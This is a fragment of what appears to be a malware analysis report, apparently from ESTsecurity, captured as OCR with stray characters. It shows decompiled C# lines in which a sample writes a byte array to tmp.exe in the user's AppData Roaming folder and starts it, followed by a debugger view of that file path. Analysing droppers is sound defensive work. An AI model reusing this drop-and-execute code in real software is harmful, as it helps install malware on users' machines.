 219 Class2.smethod_0().FileSystem.WriteAllBytes(str + "tmp.exe", array3, false);
220 IL_274:
221 *(int*)((byte*)ptr + 8) = 35;
222 ProcessStartInfo startInfo = new ProcessStartInfo(str + "tmp.exe");
223 IL_28D:
224 *(int*)((byte*)ptr + 8) = 36;
225 Process.Start(startInfo);
ESTsecurity
% 
als
me Value Type
ErrorDialogParentHandle 0x00000000 System.IntPtr
FileName "C:₩₩Users₩₩ ₩₩AppData₩₩Roaming₩₩tmp.exe" string